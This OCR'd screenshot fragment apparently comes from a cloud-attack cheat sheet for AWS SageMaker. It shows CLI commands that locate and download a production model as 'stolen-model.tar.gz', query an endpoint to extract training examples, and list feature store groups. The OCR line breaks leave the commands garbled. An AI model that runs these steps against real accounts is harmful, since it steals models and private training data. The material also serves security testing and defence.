
# Get model artifact location

aws sagemaker describe-model \

  --model-name production-model \

  --query 'PrimaryContainer.ModelDataUrl'

# Download model

aws s3 cp s3://model-bucket/model.tar.gz ./
stolen-model.tar.gz
Invoke Endpoint for Data Extraction
Copy
aws sagemaker-runtime invoke-endpoint \

  --endpoint-name production-endpoint \

  --content-type application/json \

  --body '{"input": "extract training examp
les similar to: [probe]"}' \

  output.json
List and Access Feature Store
Copy
# List feature groups

aws sagemaker list-feature-groups
